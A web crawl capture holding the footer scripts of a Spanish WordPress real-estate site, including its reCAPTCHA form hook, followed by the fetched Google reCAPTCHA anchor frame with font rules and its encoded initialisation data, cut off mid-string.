<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/sticky-kit.js?ver=1.1.0'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/jquery.unveil.js?ver=1.1.0'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/perfect-scrollbar.jquery.min.js?ver=0.6.12'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var apushome_ajax = {"ajaxurl":"http:\/\/tradebloc.es\/wp-admin\/admin-ajax.php","dec_point":",","thousands_separator":".","comapre_text":"Comparar","comapre_text_added":"Comparaci\u00f3n A\u00f1adida","currency":"\u20ac","monthly_text":"Mensualidad: ","transparent_marker":"http:\/\/tradebloc.es\/wp-content\/themes\/apushome\/images\/transparent-marker-image.png","after_register":"http:\/\/tradebloc.es","after_login":"http:\/\/tradebloc.es"};
/* ]]> */
</script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/functions.js?ver=20150330'></script>
<script type='text/javascript'>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
</script>
<script type='text/javascript' src='http://tradebloc.es/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.2'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LfIt9EUAAAAALhq5JWHxzF0EJNHBrTE-vrQPQdH',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>

<!-- <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type="text/javascript">
for(i = 0; i < $(".header-info .price").length; i++) { 
$(".header-info .price").text(function(index, text) {
return text.replace(',', '.');
});
}

for(i = 0; i < $(".property-box-price").length; i++) { 
$(".property-box-price").text(function(index, text) {
return text.replace(',', '.');
});
}

for(i = 0; i < $(".property-small-price").length; i++) { 
$(".property-small-price").text(function(index, text) {
return text.replace(',', '.');
});
}
</script> -->

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIt9EUAAAAALhq5JWHxzF0EJNHBrTE-vrQPQdH&co=aHR0cDovL3RyYWRlYmxvYy5lczo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bwjua07olxlb
body_size: 48704
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="eh4ABZtWVLlI3x8HHfhXgA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="eh4ABZtWVLlI3x8HHfhXgA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eh4ABZtWVLlI3x8HHfhXgA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22GMO9ISc5wp01w71Jwr/CuRnDjwLCrsOJbUxQZ8ORYw/DoEkNOF0KwpHDtsOiERd6WcKae8Kgw5IAw7jDoMOWw4ZmICUzMUp/HcOadcK9e8O/[base64]/DuAlXfxHCmGHDtsKXCSrDnX5Ww5LCk8O0w7rCjmVfw5pRAH/CuzVXw6vDt8OXDMOJWT09C0fCpCvChsO3wrvDgcOTwpPDpMOfwoJAw7XCssOZdgAywqF1wqHCt0nDssO8w4ZPRsO1w6E6IcKqw6trw74VLnjDs8KSDsOIbcODwrfDksOUwqV+cEU+w6LDg2RZQnHCv8O3NSpFworDj8KAwpYFRcOkCH1JPcKMHsOywq/CpMKvDsKAwqvDt8K8ScKOIsOifi1fw6QocyARe8OcP1RUShzCu8KCw7oQeUlfJ8Kiw7jCqzcPJg5GCcK7w7XCncOmwovDisKwBsOCw4/DmcKbXHjCmMORw6zCscK2woBcbcOYwpTCpX/DvzPCocOKw6XDkVPDg2w8O1YKw6E9L8OyKsKmw6lNw6g/wqfDisOUw5Itw7HDnHkvw6obYMKEPzvDvDREw6hTwpBrRyDDnBQ2wo0rcMOAwrEtCsORwpk1w6FbT8KSQX4hHcKBFMKuQFggw4xVeXXDv8OrFcK/w5zCrhzDslDCj8Oaw5rDu3ZwZsOXw7fCtMODUsOawrNzwozDnMOJSsKZbMOPw6LDqsOjJkISwpw4K8KoC8Ouw7nDvMKtCjZ/YMKUYcOWw7cWwrrDnsO8OsKseMKiGGXDt8KfwqxaZsKvIzRQKcOYw6lewpEWecObFcOKwoh9woQGw5TDo8OgRSbDh8O4wqkfFyrDgMOyNMO4dV/CjHPCssO3V0ojDMKVHMKCDAg6YsObPMOmS8K4I8OgFQY9FlshYsOXHwgzZCbDs25Bw5lUbAdfTcOIU33Cs2Rdw6B7w4lfaHpaw5DCgMKgQ25owpl1w5Vxw4LDrDnDvVvDisKCZgrCv1/[base64]/CkCLCm3R6XAQ4w6vCgSYTwqTCpcO/worDiXB5woovLibCshVDwr/DmsOCCA/CusOGWiHCuQXCvMOSw7LClsK/wqzDo8OtfkLCgMKCGC0GDsKUwrDDqSBPfisSUMORN8KMWknCvlLCgMO9Vg/CuMOwFsOWdcK0woxUHMKkaMOmLRNfOcKJwp5sYkTDg8OMVsKVN8KleGfDtcO9w7bCisKHEVfDpQl9wpYXw5HDtMKuw5N7wppkw7LCi8OPwpENw4YGw4Qfw7/[base64]/CombCtMOXYFzCucK5w7TCksOAw7vCuRLDtAcww6fCtEMFdQPDmnoRw4PCqVLDpRgifTnDkRlDIMKSw54UFX7CiMO4AsOSwr/CqcKWwqzCqMKUwo03wr93wq/Dpg